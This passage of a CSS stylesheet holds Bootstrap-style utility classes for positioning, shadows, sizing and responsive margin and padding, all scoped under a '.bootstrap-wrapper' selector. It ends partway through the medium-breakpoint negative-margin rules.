.bootstrap-wrapper .position-absolute {
  position: absolute !important;
}
.bootstrap-wrapper .position-fixed {
  position: fixed !important;
}
.bootstrap-wrapper .position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}
.bootstrap-wrapper .fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}
.bootstrap-wrapper .fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}
.bootstrap-wrapper .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
.bootstrap-wrapper .sr-only-focusable:active,
.bootstrap-wrapper .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  overflow: visible;
  clip: auto;
  white-space: normal;
}
.bootstrap-wrapper .shadow-sm {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.bootstrap-wrapper .shadow {
  box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.bootstrap-wrapper .shadow-lg {
  box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.bootstrap-wrapper .shadow-none {
  box-shadow: none !important;
}
.bootstrap-wrapper .w-25 {
  width: 25% !important;
}
.bootstrap-wrapper .w-50 {
  width: 50% !important;
}
.bootstrap-wrapper .w-75 {
  width: 75% !important;
}
.bootstrap-wrapper .w-100 {
  width: 100% !important;
}
.bootstrap-wrapper .w-auto {
  width: auto !important;
}
.bootstrap-wrapper .h-25 {
  height: 25% !important;
}
.bootstrap-wrapper .h-50 {
  height: 50% !important;
}
.bootstrap-wrapper .h-75 {
  height: 75% !important;
}
.bootstrap-wrapper .h-100 {
  height: 100% !important;
}
.bootstrap-wrapper .h-auto {
  height: auto !important;
}
.bootstrap-wrapper .mw-100 {
  max-width: 100% !important;
}
.bootstrap-wrapper .mh-100 {
  max-height: 100% !important;
}
.bootstrap-wrapper .min-vw-100 {
  min-width: 100vw !important;
}
.bootstrap-wrapper .min-vh-100 {
  min-height: 100vh !important;
}
.bootstrap-wrapper .vw-100 {
  width: 100vw !important;
}
.bootstrap-wrapper .vh-100 {
  height: 100vh !important;
}
.bootstrap-wrapper .stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  pointer-events: auto;
  content: "";
  background-color: rgba(0, 0, 0, 0);
}
.bootstrap-wrapper .m-0 {
  margin: 0 !important;
}
.bootstrap-wrapper .mt-0,
.bootstrap-wrapper .my-0 {
  margin-top: 0 !important;
}
.bootstrap-wrapper .mr-0,
.bootstrap-wrapper .mx-0 {
  margin-right: 0 !important;
}
.bootstrap-wrapper .mb-0,
.bootstrap-wrapper .my-0 {
  margin-bottom: 0 !important;
}
.bootstrap-wrapper .ml-0,
.bootstrap-wrapper .mx-0 {
  margin-left: 0 !important;
}
.bootstrap-wrapper .m-1 {
  margin: 0.25rem !important;
}
.bootstrap-wrapper .mt-1,
.bootstrap-wrapper .my-1 {
  margin-top: 0.25rem !important;
}
.bootstrap-wrapper .mr-1,
.bootstrap-wrapper .mx-1 {
  margin-right: 0.25rem !important;
}
.bootstrap-wrapper .mb-1,
.bootstrap-wrapper .my-1 {
  margin-bottom: 0.25rem !important;
}
.bootstrap-wrapper .ml-1,
.bootstrap-wrapper .mx-1 {
  margin-left: 0.25rem !important;
}
.bootstrap-wrapper .m-2 {
  margin: 0.5rem !important;
}
.bootstrap-wrapper .mt-2,
.bootstrap-wrapper .my-2 {
  margin-top: 0.5rem !important;
}
.bootstrap-wrapper .mr-2,
.bootstrap-wrapper .mx-2 {
  margin-right: 0.5rem !important;
}
.bootstrap-wrapper .mb-2,
.bootstrap-wrapper .my-2 {
  margin-bottom: 0.5rem !important;
}
.bootstrap-wrapper .ml-2,
.bootstrap-wrapper .mx-2 {
  margin-left: 0.5rem !important;
}
.bootstrap-wrapper .m-3 {
  margin: 1rem !important;
}
.bootstrap-wrapper .mt-3,
.bootstrap-wrapper .my-3 {
  margin-top: 1rem !important;
}
.bootstrap-wrapper .mr-3,
.bootstrap-wrapper .mx-3 {
  margin-right: 1rem !important;
}
.bootstrap-wrapper .mb-3,
.bootstrap-wrapper .my-3 {
  margin-bottom: 1rem !important;
}
.bootstrap-wrapper .ml-3,
.bootstrap-wrapper .mx-3 {
  margin-left: 1rem !important;
}
.bootstrap-wrapper .m-4 {
  margin: 1.5rem !important;
}
.bootstrap-wrapper .mt-4,
.bootstrap-wrapper .my-4 {
  margin-top: 1.5rem !important;
}
.bootstrap-wrapper .mr-4,
.bootstrap-wrapper .mx-4 {
  margin-right: 1.5rem !important;
}
.bootstrap-wrapper .mb-4,
.bootstrap-wrapper .my-4 {
  margin-bottom: 1.5rem !important;
}
.bootstrap-wrapper .ml-4,
.bootstrap-wrapper .mx-4 {
  margin-left: 1.5rem !important;
}
.bootstrap-wrapper .m-5 {
  margin: 3rem !important;
}
.bootstrap-wrapper .mt-5,
.bootstrap-wrapper .my-5 {
  margin-top: 3rem !important;
}
.bootstrap-wrapper .mr-5,
.bootstrap-wrapper .mx-5 {
  margin-right: 3rem !important;
}
.bootstrap-wrapper .mb-5,
.bootstrap-wrapper .my-5 {
  margin-bottom: 3rem !important;
}
.bootstrap-wrapper .ml-5,
.bootstrap-wrapper .mx-5 {
  margin-left: 3rem !important;
}
.bootstrap-wrapper .p-0 {
  padding: 0 !important;
}
.bootstrap-wrapper .pt-0,
.bootstrap-wrapper .py-0 {
  padding-top: 0 !important;
}
.bootstrap-wrapper .pr-0,
.bootstrap-wrapper .px-0 {
  padding-right: 0 !important;
}
.bootstrap-wrapper .pb-0,
.bootstrap-wrapper .py-0 {
  padding-bottom: 0 !important;
}
.bootstrap-wrapper .pl-0,
.bootstrap-wrapper .px-0 {
  padding-left: 0 !important;
}
.bootstrap-wrapper .p-1 {
  padding: 0.25rem !important;
}
.bootstrap-wrapper .pt-1,
.bootstrap-wrapper .py-1 {
  padding-top: 0.25rem !important;
}
.bootstrap-wrapper .pr-1,
.bootstrap-wrapper .px-1 {
  padding-right: 0.25rem !important;
}
.bootstrap-wrapper .pb-1,
.bootstrap-wrapper .py-1 {
  padding-bottom: 0.25rem !important;
}
.bootstrap-wrapper .pl-1,
.bootstrap-wrapper .px-1 {
  padding-left: 0.25rem !important;
}
.bootstrap-wrapper .p-2 {
  padding: 0.5rem !important;
}
.bootstrap-wrapper .pt-2,
.bootstrap-wrapper .py-2 {
  padding-top: 0.5rem !important;
}
.bootstrap-wrapper .pr-2,
.bootstrap-wrapper .px-2 {
  padding-right: 0.5rem !important;
}
.bootstrap-wrapper .pb-2,
.bootstrap-wrapper .py-2 {
  padding-bottom: 0.5rem !important;
}
.bootstrap-wrapper .pl-2,
.bootstrap-wrapper .px-2 {
  padding-left: 0.5rem !important;
}
.bootstrap-wrapper .p-3 {
  padding: 1rem !important;
}
.bootstrap-wrapper .pt-3,
.bootstrap-wrapper .py-3 {
  padding-top: 1rem !important;
}
.bootstrap-wrapper .pr-3,
.bootstrap-wrapper .px-3 {
  padding-right: 1rem !important;
}
.bootstrap-wrapper .pb-3,
.bootstrap-wrapper .py-3 {
  padding-bottom: 1rem !important;
}
.bootstrap-wrapper .pl-3,
.bootstrap-wrapper .px-3 {
  padding-left: 1rem !important;
}
.bootstrap-wrapper .p-4 {
  padding: 1.5rem !important;
}
.bootstrap-wrapper .pt-4,
.bootstrap-wrapper .py-4 {
  padding-top: 1.5rem !important;
}
.bootstrap-wrapper .pr-4,
.bootstrap-wrapper .px-4 {
  padding-right: 1.5rem !important;
}
.bootstrap-wrapper .pb-4,
.bootstrap-wrapper .py-4 {
  padding-bottom: 1.5rem !important;
}
.bootstrap-wrapper .pl-4,
.bootstrap-wrapper .px-4 {
  padding-left: 1.5rem !important;
}
.bootstrap-wrapper .p-5 {
  padding: 3rem !important;
}
.bootstrap-wrapper .pt-5,
.bootstrap-wrapper .py-5 {
  padding-top: 3rem !important;
}
.bootstrap-wrapper .pr-5,
.bootstrap-wrapper .px-5 {
  padding-right: 3rem !important;
}
.bootstrap-wrapper .pb-5,
.bootstrap-wrapper .py-5 {
  padding-bottom: 3rem !important;
}
.bootstrap-wrapper .pl-5,
.bootstrap-wrapper .px-5 {
  padding-left: 3rem !important;
}
.bootstrap-wrapper .m-n1 {
  margin: -0.25rem !important;
}
.bootstrap-wrapper .mt-n1,
.bootstrap-wrapper .my-n1 {
  margin-top: -0.25rem !important;
}
.bootstrap-wrapper .mr-n1,
.bootstrap-wrapper .mx-n1 {
  margin-right: -0.25rem !important;
}
.bootstrap-wrapper .mb-n1,
.bootstrap-wrapper .my-n1 {
  margin-bottom: -0.25rem !important;
}
.bootstrap-wrapper .ml-n1,
.bootstrap-wrapper .mx-n1 {
  margin-left: -0.25rem !important;
}
.bootstrap-wrapper .m-n2 {
  margin: -0.5rem !important;
}
.bootstrap-wrapper .mt-n2,
.bootstrap-wrapper .my-n2 {
  margin-top: -0.5rem !important;
}
.bootstrap-wrapper .mr-n2,
.bootstrap-wrapper .mx-n2 {
  margin-right: -0.5rem !important;
}
.bootstrap-wrapper .mb-n2,
.bootstrap-wrapper .my-n2 {
  margin-bottom: -0.5rem !important;
}
.bootstrap-wrapper .ml-n2,
.bootstrap-wrapper .mx-n2 {
  margin-left: -0.5rem !important;
}
.bootstrap-wrapper .m-n3 {
  margin: -1rem !important;
}
.bootstrap-wrapper .mt-n3,
.bootstrap-wrapper .my-n3 {
  margin-top: -1rem !important;
}
.bootstrap-wrapper .mr-n3,
.bootstrap-wrapper .mx-n3 {
  margin-right: -1rem !important;
}
.bootstrap-wrapper .mb-n3,
.bootstrap-wrapper .my-n3 {
  margin-bottom: -1rem !important;
}
.bootstrap-wrapper .ml-n3,
.bootstrap-wrapper .mx-n3 {
  margin-left: -1rem !important;
}
.bootstrap-wrapper .m-n4 {
  margin: -1.5rem !important;
}
.bootstrap-wrapper .mt-n4,
.bootstrap-wrapper .my-n4 {
  margin-top: -1.5rem !important;
}
.bootstrap-wrapper .mr-n4,
.bootstrap-wrapper .mx-n4 {
  margin-right: -1.5rem !important;
}
.bootstrap-wrapper .mb-n4,
.bootstrap-wrapper .my-n4 {
  margin-bottom: -1.5rem !important;
}
.bootstrap-wrapper .ml-n4,
.bootstrap-wrapper .mx-n4 {
  margin-left: -1.5rem !important;
}
.bootstrap-wrapper .m-n5 {
  margin: -3rem !important;
}
.bootstrap-wrapper .mt-n5,
.bootstrap-wrapper .my-n5 {
  margin-top: -3rem !important;
}
.bootstrap-wrapper .mr-n5,
.bootstrap-wrapper .mx-n5 {
  margin-right: -3rem !important;
}
.bootstrap-wrapper .mb-n5,
.bootstrap-wrapper .my-n5 {
  margin-bottom: -3rem !important;
}
.bootstrap-wrapper .ml-n5,
.bootstrap-wrapper .mx-n5 {
  margin-left: -3rem !important;
}
.bootstrap-wrapper .m-auto {
  margin: auto !important;
}
.bootstrap-wrapper .mt-auto,
.bootstrap-wrapper .my-auto {
  margin-top: auto !important;
}
.bootstrap-wrapper .mr-auto,
.bootstrap-wrapper .mx-auto {
  margin-right: auto !important;
}
.bootstrap-wrapper .mb-auto,
.bootstrap-wrapper .my-auto {
  margin-bottom: auto !important;
}
.bootstrap-wrapper .ml-auto,
.bootstrap-wrapper .mx-auto {
  margin-left: auto !important;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .m-sm-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-sm-0,
  .bootstrap-wrapper .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-sm-0,
  .bootstrap-wrapper .mx-sm-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-sm-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-1,
  .bootstrap-wrapper .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-1,
  .bootstrap-wrapper .mx-sm-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-2,
  .bootstrap-wrapper .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-2,
  .bootstrap-wrapper .mx-sm-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-sm-3,
  .bootstrap-wrapper .my-sm-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-sm-3,
  .bootstrap-wrapper .mx-sm-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-sm-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-4,
  .bootstrap-wrapper .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-4,
  .bootstrap-wrapper .mx-sm-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-sm-5,
  .bootstrap-wrapper .my-sm-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-sm-5,
  .bootstrap-wrapper .mx-sm-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-sm-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-sm-0,
  .bootstrap-wrapper .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-sm-0,
  .bootstrap-wrapper .px-sm-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-sm-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-sm-1,
  .bootstrap-wrapper .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-sm-1,
  .bootstrap-wrapper .px-sm-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-sm-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-2,
  .bootstrap-wrapper .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-2,
  .bootstrap-wrapper .px-sm-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-sm-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-sm-3,
  .bootstrap-wrapper .py-sm-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-sm-3,
  .bootstrap-wrapper .px-sm-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-sm-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-sm-4,
  .bootstrap-wrapper .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-sm-4,
  .bootstrap-wrapper .px-sm-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-sm-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-sm-5,
  .bootstrap-wrapper .py-sm-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-sm-5,
  .bootstrap-wrapper .px-sm-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-sm-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-sm-n1,
  .bootstrap-wrapper .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-sm-n1,
  .bootstrap-wrapper .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-sm-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n2,
  .bootstrap-wrapper .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n2,
  .bootstrap-wrapper .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n3 {
    margin: -1rem !important;
  }
  .bootstrap-wrapper .mt-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-top: -1rem !important;
  }
  .bootstrap-wrapper .mr-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-right: -1rem !important;
  }
  .bootstrap-wrapper .mb-sm-n3,
  .bootstrap-wrapper .my-sm-n3 {
    margin-bottom: -1rem !important;
  }
  .bootstrap-wrapper .ml-sm-n3,
  .bootstrap-wrapper .mx-sm-n3 {
    margin-left: -1rem !important;
  }
  .bootstrap-wrapper .m-sm-n4 {
    margin: -1.5rem !important;
  }
  .bootstrap-wrapper .mt-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-top: -1.5rem !important;
  }
  .bootstrap-wrapper .mr-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }
  .bootstrap-wrapper .mb-sm-n4,
  .bootstrap-wrapper .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }
  .bootstrap-wrapper .ml-sm-n4,
  .bootstrap-wrapper .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }
  .bootstrap-wrapper .m-sm-n5 {
    margin: -3rem !important;
  }
  .bootstrap-wrapper .mt-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-top: -3rem !important;
  }
  .bootstrap-wrapper .mr-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-right: -3rem !important;
  }
  .bootstrap-wrapper .mb-sm-n5,
  .bootstrap-wrapper .my-sm-n5 {
    margin-bottom: -3rem !important;
  }
  .bootstrap-wrapper .ml-sm-n5,
  .bootstrap-wrapper .mx-sm-n5 {
    margin-left: -3rem !important;
  }
  .bootstrap-wrapper .m-sm-auto {
    margin: auto !important;
  }
  .bootstrap-wrapper .mt-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-top: auto !important;
  }
  .bootstrap-wrapper .mr-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-right: auto !important;
  }
  .bootstrap-wrapper .mb-sm-auto,
  .bootstrap-wrapper .my-sm-auto {
    margin-bottom: auto !important;
  }
  .bootstrap-wrapper .ml-sm-auto,
  .bootstrap-wrapper .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .m-md-0 {
    margin: 0 !important;
  }
  .bootstrap-wrapper .mt-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-top: 0 !important;
  }
  .bootstrap-wrapper .mr-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-right: 0 !important;
  }
  .bootstrap-wrapper .mb-md-0,
  .bootstrap-wrapper .my-md-0 {
    margin-bottom: 0 !important;
  }
  .bootstrap-wrapper .ml-md-0,
  .bootstrap-wrapper .mx-md-0 {
    margin-left: 0 !important;
  }
  .bootstrap-wrapper .m-md-1 {
    margin: 0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-1,
  .bootstrap-wrapper .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-1,
  .bootstrap-wrapper .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .bootstrap-wrapper .m-md-2 {
    margin: 0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-2,
  .bootstrap-wrapper .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .ml-md-2,
  .bootstrap-wrapper .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .bootstrap-wrapper .m-md-3 {
    margin: 1rem !important;
  }
  .bootstrap-wrapper .mt-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-top: 1rem !important;
  }
  .bootstrap-wrapper .mr-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-right: 1rem !important;
  }
  .bootstrap-wrapper .mb-md-3,
  .bootstrap-wrapper .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .bootstrap-wrapper .ml-md-3,
  .bootstrap-wrapper .mx-md-3 {
    margin-left: 1rem !important;
  }
  .bootstrap-wrapper .m-md-4 {
    margin: 1.5rem !important;
  }
  .bootstrap-wrapper .mt-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .bootstrap-wrapper .mr-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .bootstrap-wrapper .mb-md-4,
  .bootstrap-wrapper .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .ml-md-4,
  .bootstrap-wrapper .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .bootstrap-wrapper .m-md-5 {
    margin: 3rem !important;
  }
  .bootstrap-wrapper .mt-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-top: 3rem !important;
  }
  .bootstrap-wrapper .mr-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-right: 3rem !important;
  }
  .bootstrap-wrapper .mb-md-5,
  .bootstrap-wrapper .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .bootstrap-wrapper .ml-md-5,
  .bootstrap-wrapper .mx-md-5 {
    margin-left: 3rem !important;
  }
  .bootstrap-wrapper .p-md-0 {
    padding: 0 !important;
  }
  .bootstrap-wrapper .pt-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-top: 0 !important;
  }
  .bootstrap-wrapper .pr-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-right: 0 !important;
  }
  .bootstrap-wrapper .pb-md-0,
  .bootstrap-wrapper .py-md-0 {
    padding-bottom: 0 !important;
  }
  .bootstrap-wrapper .pl-md-0,
  .bootstrap-wrapper .px-md-0 {
    padding-left: 0 !important;
  }
  .bootstrap-wrapper .p-md-1 {
    padding: 0.25rem !important;
  }
  .bootstrap-wrapper .pt-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .bootstrap-wrapper .pr-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .bootstrap-wrapper .pb-md-1,
  .bootstrap-wrapper .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .bootstrap-wrapper .pl-md-1,
  .bootstrap-wrapper .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .bootstrap-wrapper .p-md-2 {
    padding: 0.5rem !important;
  }
  .bootstrap-wrapper .pt-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .bootstrap-wrapper .pr-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .bootstrap-wrapper .pb-md-2,
  .bootstrap-wrapper .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .bootstrap-wrapper .pl-md-2,
  .bootstrap-wrapper .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .bootstrap-wrapper .p-md-3 {
    padding: 1rem !important;
  }
  .bootstrap-wrapper .pt-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-top: 1rem !important;
  }
  .bootstrap-wrapper .pr-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-right: 1rem !important;
  }
  .bootstrap-wrapper .pb-md-3,
  .bootstrap-wrapper .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .bootstrap-wrapper .pl-md-3,
  .bootstrap-wrapper .px-md-3 {
    padding-left: 1rem !important;
  }
  .bootstrap-wrapper .p-md-4 {
    padding: 1.5rem !important;
  }
  .bootstrap-wrapper .pt-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .bootstrap-wrapper .pr-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .bootstrap-wrapper .pb-md-4,
  .bootstrap-wrapper .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .bootstrap-wrapper .pl-md-4,
  .bootstrap-wrapper .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .bootstrap-wrapper .p-md-5 {
    padding: 3rem !important;
  }
  .bootstrap-wrapper .pt-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-top: 3rem !important;
  }
  .bootstrap-wrapper .pr-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-right: 3rem !important;
  }
  .bootstrap-wrapper .pb-md-5,
  .bootstrap-wrapper .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .bootstrap-wrapper .pl-md-5,
  .bootstrap-wrapper .px-md-5 {
    padding-left: 3rem !important;
  }
  .bootstrap-wrapper .m-md-n1 {
    margin: -0.25rem !important;
  }
  .bootstrap-wrapper .mt-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-top: -0.25rem !important;
  }
  .bootstrap-wrapper .mr-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-right: -0.25rem !important;
  }
  .bootstrap-wrapper .mb-md-n1,
  .bootstrap-wrapper .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }
  .bootstrap-wrapper .ml-md-n1,
  .bootstrap-wrapper .mx-md-n1 {
    margin-left: -0.25rem !important;
  }
  .bootstrap-wrapper .m-md-n2 {
    margin: -0.5rem !important;
  }
  .bootstrap-wrapper .mt-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-top: -0.5rem !important;
  }
  .bootstrap-wrapper .mr-md-n2,
  .bootstrap-wrapper .mx-md-n2 {
    margin-right: -0.5rem !important;
  }
  .bootstrap-wrapper .mb-md-n2,
  .bootstrap-wrapper .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }
